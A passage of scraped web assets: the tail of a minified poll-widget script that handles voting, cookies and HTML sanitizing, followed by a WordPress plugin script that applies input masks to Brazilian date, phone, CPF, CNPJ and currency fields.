4,AA9407715[i].indexOf('"',AA9407715[i].indexOf("id=")+4))),"checkbox"!=r.type||r.checked||(r.disabled=!0);else if(c<PDV_pt9407715)for(obj.disabled=!1,i=0;i<AA9407715.length;i++)r=_$(AA9407715[i].substring(AA9407715[i].indexOf("id=")+4,AA9407715[i].indexOf('"',AA9407715[i].indexOf("id=")+4))),"checkbox"!=r.type||r.checked||(r.disabled=!1)}}
function PD_prevote9407715(a){a.preventDefault();if(a.pageX){var b=a.pageX;a=a.pageY}else b=a.clientX,a=a.clientY;if(0==b&&0==a)return!1;-1==PDV_def9407715.indexOf("input.pds-votebutton")&&(PD_button9407715.className="css-vote-button-lead pds-vote-button-load");b=document.createElement("SCRIPT");b.charset="utf-8";b.src=PDV_nurl9407715+"?"+(new Date).getTime();getHead().appendChild(b)}
function PD_vote9407715(a){var b=PDF_getTags9407715(),c=PDV_server9407715+"/vote-js.php?p="+PDV_id9407715+(PDV_w9407715!=PDV_id9407715?"&w="+PDV_w9407715:""),m=!1;1!=a&&(PDV_a9407715="",PDV_a9407715=PDF_a9407715(_$("PDI_form9407715")),0==PDV_a9407715.length&&0==PDV_o9407715.length?(m=!0,alert(PDV_l4_9407715),-1==PDV_def9407715.indexOf("input.pds-votebutton")&&(PD_button9407715.className="css-vote-button pds-vote-button")):(0<PDV_b9407715&&(PDF_getCookie9407715(PD_ck_name9407715)?PD_ck9407715=1:PDF_setCookie9407715(PD_ck_name9407715)),c+="&b="+PDV_b9407715+"&a="+PDV_a9407715+"&o="+PDF_urlEncode9407715(PDV_o9407715)+
"&va="+PDV_va9407715+"&cookie="+PD_ck9407715+(0<b.length?"&tags="+b:"")+(0<PDV_n9407715.length?"&n="+PDV_n9407715:"")+"&url="+escape(location.href)));m||(a=document.createElement("SCRIPT"),a.charset="utf-8",a.src=c,getHead().appendChild(a))}function PDF_getTags9407715(){if("undefined"==typeof pd_tags)return"9407715-src:poll-embed";"9407715-src"in pd_tags||(pd_tags["9407715-src"]="poll-embed");var a="",b;for(b in pd_tags)a+=PDF_urlEncode9407715(b)+":"+PDF_urlEncode9407715(pd_tags[b])+";";return a.slice(0,-1)}
function PDF_urlEncode9407715(a){return encodeURIComponent(a).replace(/%20/g,"+").replace(/!/g,"%21").replace(/'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29").replace(/\*/g,"%2A").replace(/~/g,"%7E")}function PDF_rand9407715(a){var b=a.length;if(0==b)return!1;for(;--b;){var c=Math.floor(Math.random()*(b+1)),m=a[b];a[b]=a[c];a[c]=m}return a}
function PDF_loadStyleSheet9407715(){var a=document.createElement("style");a.setAttribute("type","text/css");a.setAttribute("id","poll_style9407715");a.styleSheet?a.styleSheet.cssText=PDV_def9407715:a.appendChild(document.createTextNode(PDV_def9407715));getHead().appendChild(a)}
function PDV_go9407715(){_$("poll_style9407715")||PDF_loadStyleSheet9407715();_$("PDI_container9407715")||document.write('<a name="pd_a_9407715" style="display: inline; padding: 0px; margin: 0px;"></a><div class="CSS_Poll PDS_Poll" id="PDI_container9407715"></div>');"undefined"!==typeof supercookie&&"object"!==typeof sc&&(sc=new supercookie);_$("PDI_container9407715").innerHTML=PDV_html9407715;PDV_POLLRAND9407715&&(AA9407715=PDF_rand9407715(AA9407715));y9407715="";for(x9407715=0;x9407715<AA9407715.length;x9407715++)y9407715+=AA9407715[x9407715];PDV_po9407715&&answerOtherHTML&&(y9407715+=
answerOtherHTML);_$("pds-answer9407715").innerHTML=y9407715;PD_button9407715=_$("pd-vote-button9407715");PD_addEventListener9407715();"function"==typeof PDF_callback9407715&&PDF_callback9407715('{"id":'+PDV_id9407715+',"result":"load"}')}
function PDF_setCookie9407715(a){var b=(new Date).getTime(),c=2592E6;"undefined"!==typeof PDV_expire9407715&&(c=1E3*parseInt(PDV_expire9407715));c=new Date(b+c);"undefined"!==typeof PDV_version9407715&&(a+=0<PDV_version9407715?"_"+PDV_version9407715:"");PDF_log9407715("Cookie Name: "+a);"object"==typeof sc&&"function"==typeof sc.set?(PDF_log9407715("SET supercookie"),sc.set(a,escape(b))):(PDF_log9407715("SET standard cookie"),document.cookie=a+"="+escape(b)+";expires="+c.toGMTString()+";path=/;domain=")}
function PDF_getCookie9407715(a){var b="",c=0;"undefined"!==typeof PDV_version9407715&&(a+=0<PDV_version9407715?"_"+PDV_version9407715:"");"undefined"!==typeof PDV_expire9407715&&(c=1E3*parseInt(PDV_expire9407715));PDF_log9407715("Cookie Name: "+a);if("object"==typeof sc&&"function"==typeof sc.get)PDF_log9407715("GET supercookie"),b=sc.get(a);else{PDF_log9407715("GET standard cookie");var m=document.cookie.split(";");for(i=0;i<m.length;i++){var l=m[i].split("=");var p=l[0].replace(/^\s+|\s+$/g,"");if(p==a){1<l.length&&(b=unescape(l[1].replace(/^\s+|\s+$/g,
"")));break}}}PDF_log9407715("Cookie Value: "+b);if("true"==b)return!0;a=(new Date).getTime();cookie_time=parseInt(b);expire_time=cookie_time+c;return 0<c&&0<cookie_time&&a<expire_time?!0:!1}function PDF_callback9407715(a){"function"==typeof pd_callback?pd_callback(a):"function"==typeof pd_callback_9407715&&pd_callback_9407715(a)}
function get_sanitizer_9407715(){return new Sanitize({elements:"a b blockquote br cite code dd dl dt em i li ol p pre q small strike strong sub sup u ul img".split(" "),attributes:{a:["href"],blockquote:["cite"],q:["cite"],img:"align alt height src title width".split(" ")},add_attributes:{a:{rel:"nofollow"}},protocols:{a:{href:["ftp","http","https","mailto",Sanitize.RELATIVE]},blockquote:{cite:["http","https",Sanitize.RELATIVE]},q:{cite:["http","https",Sanitize.RELATIVE]},img:{src:["http","https",Sanitize.RELATIVE]}}})}
function sanitize_HTML_9407715(a){var b=document.implementation.createHTMLDocument().body;b.innerHTML=a;cleaned_fragment=get_sanitizer_9407715().clean_node(b);b=document.implementation.createHTMLDocument().body;b.appendChild(cleaned_fragment);return b.innerHTML}function unescape_HTML_9407715(a){var b=document.implementation.createHTMLDocument().body;b.innerHTML=a;return void 0!==b.innerText?b.innerText:b.textContent}function prepare_HTML_9407715(a){return sanitize_HTML_9407715(a)}
function PD_addEventListener9407715(){var a=_$("PDI_form9407715");a&&"undefined"!=typeof PD_button9407715&&a.addEventListener("submit",PD_prevote9407715,!1)}function PDF_log9407715(a){"undefined"!==typeof _debug&&_debug&&"undefined"!==typeof console&&null!=console&&console.log(a)}0==pollClosed9407715&&PDV_go9407715();


--- FILE ---
content_type: application/x-javascript
request_url: https://blogtributario.com.br/wp-content/plugins/masks-form-fields/includes/js/scripts.js?ver=1.3
body_size: 86
content:
(function($) {

	'use strict';

	if (typeof _mff == 'undefined' || _mff === null) {
		return;
	}

	jQuery(document).ready(function($){
		$('span.date, input.date').mask('00/00/0000');
		$('span.time, input.time').mask('00:00:00');
		$('input.date_time').mask('00/00/0000 00:00:00');
		$('input.cep').mask('00000-000');
		$('input.phone').mask(PhoneMaskBehavior, nonoOptions);
		$('input.phone_us').mask('(000) 000-0000');
		$('input.mixed').mask('AAA 000-S0S');
		$('input.cpf').mask('000.000.000-00', {reverse: true});
		$('input.cnpj').mask('00.000.000/0000-00', {reverse: true});
		$('input.money').mask('000.000.000.000.000,00', {reverse: true});
		$('input.money2').mask("#.##0,00", {reverse: true});
		$('input.ip_address').mask('099.099.099.099');
		$('input.percent').mask('##0,00%', {reverse: true});
	});

	var PhoneMaskBehavior = function (val) {
		return val.replace(/\D/g, '').length === 11 ? '(00) 00000-0000' : '(00) 0000-00009';
	},
	nonoOptions = {
	  onKeyPress: function(val, e, field, options) {
	      field.mask(PhoneMaskBehavior.apply({}, arguments), options);
	    }
	};

})(jQuery);
